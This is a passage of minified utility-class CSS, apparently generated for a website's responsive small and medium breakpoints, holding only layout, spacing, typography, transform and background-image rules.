ottom-22{bottom:5.5rem}.sm\:bottom-24{bottom:6rem}.sm\:bottom-3\%{bottom:3%}.sm\:bottom-6{bottom:1.5rem}.sm\:left-2{left:.5rem}.sm\:left-2\.75{left:.6875rem}.sm\:right-0{right:0rem}.sm\:top-10{top:2.5rem}.sm\:top-14{top:3.5rem}.sm\:top-16{top:4rem}.sm\:top-18{top:4.5rem}.sm\:top-24{top:6rem}.sm\:top-26{top:6.5rem}.sm\:top-30{top:7.5rem}.sm\:top-32{top:8rem}.sm\:top-35\%{top:35%}.sm\:top-4{top:1rem}.sm\:mx-\[18px\]{margin-left:18px;margin-right:18px}.sm\:mx-8px{margin-left:8px;margin-right:8px}.sm\:my-\[14px\]{margin-top:14px;margin-bottom:14px}.sm\:-mt-42{margin-top:-10.5rem}.sm\:mb-10{margin-bottom:2.5rem}.sm\:mb-30px{margin-bottom:30px}.sm\:mb-9{margin-bottom:2.25rem}.sm\:mr-24px,.sm\:not-last\:mr-24px:not(:last-child){margin-right:24px}.sm\:mr-4{margin-right:1rem}.sm\:mt-\[16px\],.sm\:mt-16px{margin-top:16px}.sm\:mt-1{margin-top:.25rem}.sm\:mt-10{margin-top:2.5rem}.sm\:mt-12{margin-top:3rem}.sm\:mt-2px{margin-top:2px}.sm\:mt-3{margin-top:.75rem}.sm\:mt-7{margin-top:1.75rem}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:h-\[22px\]{height:22px}.sm\:h-207px{height:207px}.sm\:h-78\%{height:78%}.sm\:max-w-\[400px\]{max-width:400px}.sm\:max-w-\[475px\]{max-width:475px}.sm\:max-w-none{max-width:none}.sm\:min-h-\[616px\]{min-height:616px}.sm\:w-\[22px\]{width:22px}.sm\:w-1\/3{width:33.3333333333%}.sm\:w-1\/4{width:25%}.sm\:w-100{width:25rem}.sm\:w-207px{width:207px}.sm\:w-334px{width:334px}.sm\:w-80\%{width:80%}.sm\:w-auto{width:auto}.sm\:inline-flex{display:inline-flex}.sm\:hover\:-translate-y-2:hover{--un-translate-y:-.5rem;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.sm\:scale-100{--un-scale-x:1;--un-scale-y:1;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.sm\:scale-120{--un-scale-x:1.2;--un-scale-y:1.2;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.sm\:items-start{align-items:flex-start}.sm\:justify-start{justify-content:flex-start}.sm\:justify-center{justify-content:center}.sm\:gap-4{grid-gap:1rem;gap:1rem}.sm\:gap-7{grid-gap:1.75rem;gap:1.75rem}.sm\:space-y-6>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(1.5rem * var(--un-space-y-reverse))}.sm\:break-words{overflow-wrap:break-word}.sm\:border{border-width:1px}.sm\:border-\#EEEEEE{--un-border-opacity:1;border-color:rgba(238,238,238,var(--un-border-opacity))}.sm\:bg-cover{background-size:cover}.sm\:bg-center{background-position:center}.sm\:p-10{padding:2.5rem}.sm\:px-\[18px\]{padding-left:18px;padding-right:18px}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:px-12px{padding-left:12px;padding-right:12px}.sm\:px-20px{padding-left:20px;padding-right:20px}.sm\:px-30px{padding-left:30px;padding-right:30px}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-40px{padding-left:40px;padding-right:40px}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-\[13px\]{padding-top:13px;padding-bottom:13px}.sm\:py-\[15px\]{padding-top:15px;padding-bottom:15px}.sm\:py-40px{padding-top:40px;padding-bottom:40px}.sm\:pb-\[30px\]{padding-bottom:30px}.sm\:pb-16px{padding-bottom:16px}.sm\:pt-14{padding-top:3.5rem}.sm\:pt-20{padding-top:5rem}.sm\:pt-20px{padding-top:20px}.sm\:pt-58{padding-top:14.5rem}.sm\:pt-62{padding-top:15.5rem}.sm\:pt-72{padding-top:18rem}.sm\:text-left{text-align:left}.sm\:text-\[18px\]{font-size:18px}.sm\:text-\[25px\]{font-size:25px}.sm\:text-\[32px\]{font-size:32px}.sm\:text-6{font-size:1.5rem}.sm\:text-8{font-size:2rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:leading-\[44px\]{line-height:44px}.sm\:leading-20px{line-height:20px}}@media (min-width: 768px){.md\:absolute{position:absolute}.md\:relative{position:relative}.md\:-left-20{left:-5rem}.md\:-right-20{right:-5rem}.md\:-top-20px{top:-20px}.md\:after\:left-\[-9rem\]:after{left:-9rem}.md\:after\:top-0:after,.md\:top-0{top:0rem}.md\:after\:top-30\%:after,.md\:before\:top-30\%:before{top:30%}.md\:after\:top-40\%:after{top:40%}.md\:before\:left-0:before,.md\:left-0{left:0rem}.md\:bottom-\[-30px\]{bottom:-30px}.md\:bottom-\[calc\(15\%_\+_50px\)\]{bottom:calc(15% + 50px)}.md\:bottom-\[unset\],.md\:bottom-unset{bottom:unset}.md\:bottom-100\%{bottom:100%}.md\:bottom-16px{bottom:16px}.md\:bottom-4{bottom:1rem}.md\:left-\[-231px\]{left:-231px}.md\:left-\[-90px\]{left:-90px}.md\:left-10px{left:10px}.md\:left-13\%{left:13%}.md\:left-362px{left:362px}.md\:left-unset{left:unset}.md\:right-\[-264px\]{right:-264px}.md\:right-\[-47px\]{right:-47px}.md\:right-0{right:0rem}.md\:right-134px{right:134px}.md\:right-20px{right:20px}.md\:right-unset{right:unset}.md\:top-\[-446px\]{top:-446px}.md\:top-\[-66px\]{top:-66px}.md\:top-\[-90px\]{top:-90px}.md\:top-\[24px\]{top:24px}.md\:top-0px{top:0}.md\:top-1\/2{top:50%}.md\:top-10px{top:10px}.md\:top-1px{top:1px}.md\:top-20px{top:20px}.md\:top-69\%{top:69%}.md\:top-unset{top:unset}.md\:order-1{order:1}.md\:order-2{order:2}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:mx-1{margin-left:.25rem;margin-right:.25rem}.md\:mx-2{margin-left:.5rem;margin-right:.5rem}.md\:mx-2px{margin-left:2px;margin-right:2px}.md\:mx-3{margin-left:.75rem;margin-right:.75rem}.md\:mx-33px{margin-left:33px;margin-right:33px}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:my-0px{margin-top:0;margin-bottom:0}.md\:my-15{margin-top:3.75rem;margin-bottom:3.75rem}.\[\&\:lang\(zh\)\,\&\:lang\(tw\)\]\:md\:mb-100px:lang(zh),.\[\&\:lang\(zh\)\,\&\:lang\(tw\)\]\:md\:mb-100px:lang(tw),.md\:mb-100px{margin-bottom:100px}.\[\&\:lang\(zh\)\,\&\:lang\(tw\)\]\:md\:mb-30px:lang(zh),.\[\&\:lang\(zh\)\,\&\:lang\(tw\)\]\:md\:mb-30px:lang(tw),.md\:mb-30px{margin-bottom:30px}.\[\&\:lang\(zh\)\,\&\:lang\(tw\)\]\:md\:mt-0:lang(zh),.\[\&\:lang\(zh\)\,\&\:lang\(tw\)\]\:md\:mt-0:lang(tw),.md\:mt-0{margin-top:0rem}.md\:-mt-12{margin-top:-3rem}.md\:-mt-2{margin-top:-.5rem}.md\:\!mb-30px{margin-bottom:30px!important}.md\:\!mb-72px{margin-bottom:72px!important}.md\:mb-0{margin-bottom:0rem}.md\:mb-10{margin-bottom:2.5rem}.md\:mb-110px{margin-bottom:110px}.md\:mb-12{margin-bottom:3rem}.md\:mb-12px{margin-bottom:12px}.md\:mb-14px{margin-bottom:14px}.md\:mb-15{margin-bottom:3.75rem}.md\:mb-15px{margin-bottom:15px}.md\:mb-16{margin-bottom:4rem}.md\:mb-16px{margin-bottom:16px}.md\:mb-2{margin-bottom:.5rem}.md\:mb-20px{margin-bottom:20px}.md\:mb-24px{margin-bottom:24px}.md\:mb-3{margin-bottom:.75rem}.md\:mb-30{margin-bottom:7.5rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-40px{margin-bottom:40px}.md\:mb-50px{margin-bottom:50px}.md\:mb-60px{margin-bottom:60px}.md\:mb-8{margin-bottom:2rem}.md\:mb-80px{margin-bottom:80px}.md\:ml-\[-27px\]{margin-left:-27px}.md\:ml-\[-35px\]{margin-left:-35px}.md\:ml-0{margin-left:0rem}.md\:ml-1{margin-left:.25rem}.md\:ml-1\.5{margin-left:.375rem}.md\:ml-2{margin-left:.5rem}.md\:ml-20px{margin-left:20px}.md\:ml-4{margin-left:1rem}.md\:ml-40px{margin-left:40px}.md\:mr-1\.5{margin-right:.375rem}.md\:mr-10px{margin-right:10px}.md\:mr-12px{margin-right:12px}.md\:mr-14px{margin-right:14px}.md\:mr-2{margin-right:.5rem}.md\:mr-20px{margin-right:20px}.md\:mr-36px{margin-right:36px}.md\:mr-38px{margin-right:38px}.md\:mr-40px{margin-right:40px}.md\:mr-5px{margin-right:5px}.md\:mr-6px{margin-right:6px}.md\:mr-8px{margin-right:8px}.md\:mt-0px{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-15px{margin-top:15px}.md\:mt-20px{margin-top:20px}.md\:mt-24{margin-top:6rem}.md\:mt-24px{margin-top:24px}.md\:mt-25px{margin-top:25px}.md\:mt-30px{margin-top:30px}.md\:mt-32px{margin-top:32px}.md\:mt-40px{margin-top:40px}.md\:mt-60px{margin-top:60px}.md\:mt-64px{margin-top:64px}.md\:mt-8{margin-top:2rem}.md\:mt-80px{margin-top:80px}.md\:mt-auto{margin-top:auto}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:hidden{display:none}.md\:hidden\!{display:none!important}.md\:after\:h-168px:after{height:168px}.md\:after\:w-108px:after{width:108px}.md\:before\:h-320px:before{height:320px}.md\:before\:w-249px:before{width:249px}.md\:h-\[350px\]{height:350px}.md\:h-\[360px\],.md\:h-360px{height:360px}.md\:h-\[420px\]{height:420px}.md\:h-\[680px\]{height:680px}.md\:h-\[760px\],.md\:h-760px{height:760px}.md\:h-\[calc\(100\%-48px\)\]{height:calc(100% - 48px)}.md\:h-\[calc\(100\%-68px\)\]{height:calc(100% - 68px)}.md\:h-0{height:0rem}.md\:h-1000px{height:1000px}.md\:h-102px{height:102px}.md\:h-112px{height:112px}.md\:h-11px{height:11px}.md\:h-12px{height:12px}.md\:h-130px{height:130px}.md\:h-143px{height:143px}.md\:h-14px{height:14px}.md\:h-152px{height:152px}.md\:h-163px{height:163px}.md\:h-169px{height:169px}.md\:h-16px{height:16px}.md\:h-17{height:4.25rem}.md\:h-171px{height:171px}.md\:h-20{height:5rem}.md\:h-20px{height:20px}.md\:h-22px{height:22px}.md\:h-240px{height:240px}.md\:h-24px{height:24px}.md\:h-252px{height:252px}.md\:h-260px{height:260px}.md\:h-272px{height:272px}.md\:h-278px{height:278px}.md\:h-28px{height:28px}.md\:h-304px{height:304px}.md\:h-30px{height:30px}.md\:h-32px{height:32px}.md\:h-352px{height:352px}.md\:h-36px{height:36px}.md\:h-4{height:1rem}.md\:h-40px{height:40px}.md\:h-429px{height:429px}.md\:h-46px{height:46px}.md\:h-480px{height:480px}.md\:h-48px{height:48px}.md\:h-5\.5{height:1.375rem}.md\:h-56px{height:56px}.md\:h-64px{height:64px}.md\:h-664px{height:664px}.md\:h-68px{height:68px}.md\:h-69px{height:69px}.md\:h-6px{height:6px}.md\:h-76px{height:76px}.md\:h-8{height:2rem}.md\:h-80px{height:80px}.md\:h-8px{height:8px}.md\:h-91px{height:91px}.md\:h-full{height:100%}.md\:max-h-\[calc\(100dvh-180px\)\]{max-height:calc(100dvh - 180px)}.md\:max-h-\[calc\(720px\*920\/1319\)\]{max-height:calc(720px * 920 / 1319)}.md\:max-h-1080px{max-height:1080px}.md\:max-h-400px{max-height:400px}.md\:max-w-\[90\%\]{max-width:90%}.md\:max-w-\[calc\(100vw-82px\)\]{max-width:calc(100vw - 82px)}.md\:max-w-100\%,.md\:max-w-full{max-width:100%}.md\:max-w-240px{max-width:240px}.md\:max-w-400px{max-width:400px}.md\:max-w-50\%{max-width:50%}.md\:max-w-556px{max-width:556px}.md\:max-w-64px{max-width:64px}.md\:max-w-720px{max-width:720px}.md\:max-w-80px{max-width:80px}.md\:max-w-auto{max-width:auto}.md\:max-w-none{max-width:none}.md\:min-h-103px{min-height:103px}.md\:min-h-120px{min-height:120px}.md\:min-h-500px{min-height:500px}.md\:min-h-605px{min-height:605px}.md\:min-h-664px{min-height:664px}.md\:min-h-98px{min-height:98px}.md\:min-w-150{min-width:37.5rem}.md\:min-w-200px{min-width:200px}.md\:min-w-20px{min-width:20px}.md\:min-w-24px{min-width:24px}.md\:min-w-30{min-width:7.5rem}.md\:min-w-32px{min-width:32px}.md\:min-w-560px{min-width:560px}.md\:w-\[auto\],.md\:w-auto{width:auto}.md\:w-\[calc\(100\%-640px\)\]{width:calc(100% - 640px)}.md\:w-\[calc\(45\%\)\]{width:45%}.md\:w-\[calc\(55\%-20px\)\]{width:calc(55% - 20px)}.md\:w-102px{width:102px}.md\:w-1200px{width:1200px}.md\:w-126px{width:126px}.md\:w-12px{width:12px}.md\:w-141px{width:141px}.md\:w-143px{width:143px}.md\:w-14px{width:14px}.md\:w-163px{width:163px}.md\:w-16px{width:16px}.md\:w-171px{width:171px}.md\:w-176px{width:176px}.md\:w-180px{width:180px}.md\:w-18px{width:18px}.md\:w-196px{width:196px}.md\:w-198px{width:198px}.md\:w-20{width:5rem}.md\:w-20px{width:20px}.md\:w-214px{width:214px}.md\:w-225px{width:225px}.md\:w-22px{width:22px}.md\:w-230px{width:230px}.md\:w-246px{width:246px}.md\:w-24px{width:24px}.md\:w-260px{width:260px}.md\:w-280px{width:280px}.md\:w-300px{width:300px}.md\:w-320px{width:320px}.md\:w-327px{width:327px}.md\:w-32px{width:32px}.md\:w-335px{width:335px}.md\:w-396px{width:396px}.md\:w-39px{width:39px}.md\:w-4{width:1rem}.md\:w-400px{width:400px}.md\:w-40px{width:40px}.md\:w-422px{width:422px}.md\:w-475px{width:475px}.md\:w-48\%{width:48%}.md\:w-480px{width:480px}.md\:w-48px{width:48px}.md\:w-5\.5{width:1.375rem}.md\:w-50\%{width:50%}.md\:w-560px{width:560px}.md\:w-563px{width:563px}.md\:w-56px{width:56px}.md\:w-640px{width:640px}.md\:w-64px{width:64px}.md\:w-68px{width:68px}.md\:w-72{width:18rem}.md\:w-8{width:2rem}.md\:w-80px{width:80px}.md\:w-892px{width:892px}.md\:w-89px{width:89px}.md\:w-90\%{width:90%}.md\:w-940px{width:940px}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:inline-flex\!{display:inline-flex!important}.md\:flex-\[0_0_60\%\]{flex:0 0 60%}.md\:flex-1{flex:1 1 0%}.md\:flex-none{flex:none}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:flex-wrap{flex-wrap:wrap}.md\:flex-nowrap{flex-wrap:nowrap}.md\:-translate-y-8px{--un-translate-y:-8px;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.md\:hover\:\!translate-y-\[calc\(-50\%-3px\)\]:hover{--un-translate-y:calc(-50% - 3px) !important;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))!important}.md\:scale-\[1\.57\]{--un-scale-x:1.57;--un-scale-y:1.57;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.md\:scale-\[2\.4\]{--un-scale-x:2.4;--un-scale-y:2.4;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:items-stretch{align-items:stretch}.\[\&\:lang\(zh\)\,\&\:lang\(tw\)\]\:md\:justify-center:lang(zh),.\[\&\:lang\(zh\)\,\&\:lang\(tw\)\]\:md\:justify-center:lang(tw),.md\:justify-center{justify-content:center}.md\:gap-10{grid-gap:2.5rem;gap:2.5rem}.md\:gap-12px{grid-gap:12px;gap:12px}.md\:gap-26px{grid-gap:26px;gap:26px}.md\:gap-3{grid-gap:.75rem;gap:.75rem}.md\:gap-30px{grid-gap:30px;gap:30px}.md\:gap-4{grid-gap:1rem;gap:1rem}.md\:gap-42px{grid-gap:42px;gap:42px}.md\:gap-6{grid-gap:1.5rem;gap:1.5rem}.md\:gap-68px{grid-gap:68px;gap:68px}.md\:gap-8{grid-gap:2rem;gap:2rem}.md\:gap-80px{grid-gap:80px;gap:80px}.md\:gap-8px{grid-gap:8px;gap:8px}.md\:space-y-0>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(0rem * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(0rem * var(--un-space-y-reverse))}.md\:space-y-10>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(2.5rem * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(2.5rem * var(--un-space-y-reverse))}.md\:space-y-16px>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(16px * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(16px * var(--un-space-y-reverse))}.md\:space-y-6>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(1.5rem * var(--un-space-y-reverse))}.md\:overflow-hidden{overflow:hidden}.md\:overflow-y-auto{overflow-y:auto}.md\:truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.md\:whitespace-nowrap{white-space:nowrap}.md\:border,.md\:border-1px{border-width:1px}.md\:border-b{border-bottom-width:1px}.md\:border-b-0{border-bottom-width:0px}.md\:border-r{border-right-width:1px}.md\:border-t-0{border-top-width:0px}.md\:border-\[rgba\(235\,235\,235\,1\)\]{--un-border-opacity:1;border-color:rgba(235,235,235,var(--un-border-opacity))}.md\:rounded-\[0_0_48px_48px\]{border-radius:0 0 48px 48px}.md\:rounded-\[48px_48px_0_0\]{border-radius:48px 48px 0 0}.md\:rounded-10px{border-radius:10px}.md\:rounded-16px{border-radius:16px}.md\:rounded-20px{border-radius:20px}.md\:rounded-24px{border-radius:24px}.md\:rounded-28px{border-radius:28px}.md\:rounded-2xl,.md\:rounded-4{border-radius:1rem}.md\:rounded-36px{border-radius:36px}.md\:rounded-3px{border-radius:3px}.md\:rounded-3xl{border-radius:1.5rem}.md\:rounded-40px{border-radius:40px}.md\:rounded-66px{border-radius:66px}.md\:rounded-8px{border-radius:8px}.md\:rounded-full{border-radius:9999px}.md\:border-dashed{border-style:dashed}.md\:border-solid{border-style:solid}.md\:bg-\[rgba\(246\,125\,40\,0\.06\)\]{--un-bg-opacity:.06;background-color:rgba(246,125,40,var(--un-bg-opacity))}.md\:bg-theme{--un-bg-opacity:1;background-color:rgba(246,125,40,var(--un-bg-opacity))}.md\:bg-white{--un-bg-opacity:1;background-color:rgba(255,255,255,var(--un-bg-opacity))}.md\:hover\:bg-\[rgba\(30\,32\,36\,0\.05\)\]:hover{--un-bg-opacity:.05;background-color:rgba(30,32,36,var(--un-bg-opacity))}.md\:after\:bg-\[url\(\@images\/grass\/little-ball\.png\)\]:after{--un-url:url(/astro/gitmind/_astro/little-ball.057663b1.png);background-image:var(--un-url)}.md\:before\:bg-\[url\(\@images\/grass\/little-flower\.png\)\]:before{--un-url:url(/astro/gitmind/_astro/little-flower.ef4f941d.png);background-image:var(--un-url)}.md\:bg-\[length\:100px_100px\]{background-size:100px 100px}.md\:bg-\[length\:16px_16px\]{background-size:16px 16px}.md\:bg-\[url\(\@icons\/note\/ribbon-4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ribbon-4.fe256218.svg);background-image:var(--un-url)}.md\:bg-\[url\(\/src\/assets\/icons\/ai-tools-popup\/arrow-down\.svg\)\]{--un-url:url(/astro/gitmind/_astro/arrow-down.a6eda317.svg);background-image:var(--un-url)}.md\:bg-\[url\(\/src\/assets\/icons\/new-index\/last-screen-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/last-screen-bg.cba02f2f.png);background-image:var(--un-url)}.md\:bg-auto{background-size:auto}.md\:p-\[30px_30px_20px_30px\]{padding:30px 30px 20px}.md\:p-\[30px_40px\]{padding:30px 40px}.md\:p-\[40px_40px_52px\]{padding:40px 40px 52px}.md\:p-0{padding:0rem}.md\:p-1{padding:.25rem}.md\:p-10px{padding:10px}.md\:p-12{padding:3rem}.md\:p-16px{padding:16px}.md\:p-20px{padding:20px}.md\:p-24px{padding:24px}.md\:p-30px{padding:30px}.md\:p-4{padding:1rem}.md\:p-40px{padding:40px}.md\:p-6{padding:1.5rem}.md\:p-8{padding:2rem}.md\:p-8px{padding:8px}.md\:px-0{padding-left:0rem;padding-right:0rem}.md\:px-0\!{padding-left:0rem!important;padding-right:0rem!important}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:px-10px{padding-left:10px;padding-right:10px}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:px-12px{padding-left:12px;padding-right:12px}.md\:px-16px{padding-left:16px;padding-right:16px}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-2\.5{padding-left:.625rem;padding-right:.625rem}.md\:px-20px{padding-left:20px;padding-right:20px}.md\:px-24px{padding-left:24px;padding-right:24px}.md\:px-24px\!{padding-left:24px!important;padding-right:24px!important}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-37px{padding-left:37px;padding-right:37px}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-40px{padding-left:40px;padding-right:40px}.md\:px-46px{padding-left:46px;padding-right:46px}.md\:px-48px{padding-left:48px;padding-right:48px}.md\:px-5{padding-left:1.25rem;padding-right:1.25rem}.md\:px-50px{padding-left:50px;padding-right:50px}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-7{padding-left:1.75rem;padding-right:1.75rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-0{padding-top:0rem;padding-bottom:0rem}.md\:py-106px{padding-top:106px;padding-bottom:106px}.md\:py-12{padding-top:3rem;padding-bottom:3rem}.md\:py-120px{padding-top:120px;padding-bottom:120px}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:py-16px{padding-top:16px;padding-bottom:16px}.md\:py-24{padding-top:6rem;padding-bottom:6rem}.md\:py-25{padding-top:6.25rem;padding-bottom:6.25rem}.md\:py-28px{padding-top:28px;padding-bottom:28px}.md\:py-3{padding-top:.75rem;padding-bottom:.75rem}.md\:py-30px{padding-top:30px;padding-bottom:30px}.md\:py-4{padding-top:1rem;padding-bottom:1rem}.md\:py-40px{padding-top:40px;padding-bottom:40px}.md\:py-4px{padding-top:4px;padding-bottom:4px}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-8{padding-top:2rem;padding-bottom:2rem}.md\:py-84px{padding-top:84px;padding-bottom:84px}.md\:py-8px{padding-top:8px;padding-bottom:8px}.md\:after\:pt-0:after,.md\:before-pt-0:before,.md\:pt-0{padding-top:0rem}.md\:pb-0{padding-bottom:0rem}.md\:pb-10{padding-bottom:2.5rem}.md\:pb-100px{padding-bottom:100px}.md\:pb-14{padding-bottom:3.5rem}.md\:pb-155px{padding-bottom:155px}.md\:pb-20px{padding-bottom:20px}.md\:pb-24{padding-bottom:6rem}.md\:pb-28{padding-bottom:7rem}.md\:pb-40px{padding-bottom:40px}.md\:pb-60px{padding-bottom:60px}.md\:pb-73px{padding-bottom:73px}.md\:pb-8{padding-bottom:2rem}.md\:pb-80px{padding-bottom:80px}.md\:pl-155px{padding-left:155px}.md\:pl-16px{padding-left:16px}.md\:pl-2{padding-left:.5rem}.md\:pl-20px{padding-left:20px}.md\:pl-24px{padding-left:24px}.md\:pl-40px{padding-left:40px}.md\:pl-42px{padding-left:42px}.md\:pl-8{padding-left:2rem}.md\:pr-0{padding-right:0rem}.md\:pr-16px{padding-right:16px}.md\:pr-2{padding-right:.5rem}.md\:pr-20px{padding-right:20px}.md\:pr-24px{padding-right:24px}.md\:pr-68px{padding-right:68px}.md\:pt-\[100px\]{padding-top:100px}.md\:pt-\[145px\]{padding-top:145px}.md\:pt-\[calc\(164px\+40px\)\]{padding-top:204px}.md\:pt-110px{padding-top:110px}.md\:pt-12{padding-top:3rem}.md\:pt-120px{padding-top:120px}.md\:pt-140px{padding-top:140px}.md\:pt-15{padding-top:3.75rem}.md\:pt-16{padding-top:4rem}.md\:pt-183px{padding-top:183px}.md\:pt-20px{padding-top:20px}.md\:pt-24{padding-top:6rem}.md\:pt-24px{padding-top:24px}.md\:pt-27px{padding-top:27px}.md\:pt-28{padding-top:7rem}.md\:pt-28px{padding-top:28px}.md\:pt-30px{padding-top:30px}.md\:pt-46{padding-top:11.5rem}.md\:text-left{text-align:left}.md\:text-inherit{text-align:inherit}:lang(zh).md\:\[\:lang\(zh\)\&\]\:text-24px,.md\:placeholder\:text-24px::placeholder,.md\:text-\[24px\],.md\:text-24px{font-size:24px}:lang(zh).md\:\[\:lang\(zh\)\&\]\:text-48px{font-size:48px}:lang(zh).md\:\[\:lang\(zh\)\&\]\:text-80px,.md\:text-80px{font-size:80px}.md\:text-\[20px\],.md\:text-20px{font-size:20px}.md\:text-\[36px\],.md\:text-36px{font-size:36px}.md\:text-\[40px\],.md\:text-40px{font-size:40px}.md\:text-12px{font-size:12px}.md\:text-13px{font-size:13px}.md\:text-14px{font-size:14px}.md\:text-14px\!{font-size:14px!important}.md\:text-16{font-size:4rem}.md\:text-16px{font-size:16px}.md\:text-18px{font-size:18px}.md\:text-28px{font-size:28px}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4{font-size:1rem}.md\:text-6{font-size:1.5rem}.md\:text-72px{font-size:72px}.md\:text-7xl{font-size:4.5rem;line-height:1}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}:lang(zh).md\:\[\:lang\(zh\)\&\]\:font-700,.md\:font-700{font-weight:700}:lang(zh).md\:\[\:lang\(zh\)\&\]\:font-900{font-weight:900}.md\:font-600{font-weight:600}:lang(zh).md\:\[\:lang\(zh\)\&\]\:leading-109px{line-height:109px}:lang(zh).md\:\[\:lang\(zh\)\&\]\:leading-48px,.md\:leading-48px{line-height:48px}.\[\&\:lang\(zh\)\,\&\:lang\(tw\)\]\:md\:leading-\[2\]:lang(zh),.\[\&\:lang\(zh\)\,\&\:lang\(tw\)\]\:md\:leading-\[2\]:lang(tw),.md\:leading-\[2\]{line-height:2}.md\:leading-\[1\.75\]{line-height:1.75}.md\:leading-\[2\.5\]{line-height:2.5}.md\:leading-\[28px\],.md\:leading-28px{line-height:28px}.md\:leading-\[56px\]{line-height:56px}.md\:leading-\[72px\]{line-height:72px}.md\:leading-12px{line-height:12px}.md\:leading-16px{line-height:16px}.md\:leading-22px{line-height:22px}.md\:leading-24{line-height:6rem}.md\:leading-24px{line-height:24px}.md\:leading-30px{line-height:30px}.md\:leading-32px{line-height:32px}.md\:leading-40px{line-height:40px}.md\:leading-46px{line-height:46px}.md\:leading-60px{line-height:60px}.md\:leading-64px{line-height:64px}.md\:leading-8{line-height:2rem}.md\:leading-80px{line-height:80px}.md\:leading-9\.6{line-height:2.4rem}.md\:leading-normal{line-height:1.5}.md\:leading-snug{line-height:1.375}:lang(zh).md\:\[\:lang\(zh\)\&\]\:tracking-8px{letter-spacing:8px}.md\:text-white{--un-text-opacity:1;color:rgba(255,255,255,var(--un-text-opa